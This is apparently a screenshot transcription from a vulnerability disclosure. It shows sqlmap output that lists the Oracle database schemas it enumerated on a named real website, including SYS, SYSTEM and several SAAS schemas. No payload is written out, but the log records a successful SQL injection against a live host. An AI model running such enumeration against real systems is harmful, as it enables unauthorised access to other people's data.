 管理员: C:\Windows\system32\cmd.exe
[11:38:51] [INFO] resumed: SAAS16
[11:38:51] [INFO] resumed: SAAS17
[11:38:51] [INFO] resumed: SAAS18
[11:38:51] [INFO] resumed: SAAS19
[11:38:51] [INFO] resumed: SYS
[11:38:51] [INFO] resumed: SYSMAN
[11:38:51] [INFO] resumed: SYSTEM
[11:38:51] [INFO] resumed: TSMSYS
[11:38:51] [INFO] resumed: WMSYS
[11:38:51] [INFO] resumed: XDB
available databases [20]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SAAS14
[*] SAAS15
[*] SAAS16
[*] SAAS17
[*] SAAS18
[*] SAAS19
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
[11:38:51] [INFO] fetched data logged to text files under 'C:\sqlmap\output\fenx
iao.lvmama.com'
[*] shutting down at 11:38:51
www.wooyun.org
C:\sqlmap>